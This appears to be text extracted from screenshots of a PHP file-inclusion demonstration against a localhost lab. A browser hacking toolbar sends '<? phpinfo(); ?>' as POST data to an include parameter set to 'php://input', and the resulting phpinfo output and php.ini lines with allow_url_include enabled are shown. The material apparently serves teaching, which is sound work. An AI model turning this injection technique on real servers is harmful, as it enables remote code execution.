 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPA
http://localhost:20000/index.php?chybeta=php://input
Post data Referrer 0xHEX %URL BASE6
<? phpinfo(); ?>
PHP Version 5.2.17
System Windows NT WIN-C71R8E3ABFL 6.1 build 7600
Build Date Jan 6 2011 17:26:08
556 max_file_uploads = 20
557
558 ;;;;;;;;;;;;;;;;;;
559 ; Fopen wrappers ;
560 ;;;;;;;;;;;;;;;;;;
561
562 ; Whether to allow the treatment of URLs (like http:// or ftp
563 allow_url_fopen = On
564
565 ; Whether to allow include/require to open URLs (like http:/
566 allow_url_include = On
567
568 ; Define the anonymous ftp password (your email address)
569 ;from="john@doe.com"
570
571 ; Define the User-Agent string
行 566 : 1,375 列 23 选定 0 47.8 KB ANSI CR+LF INS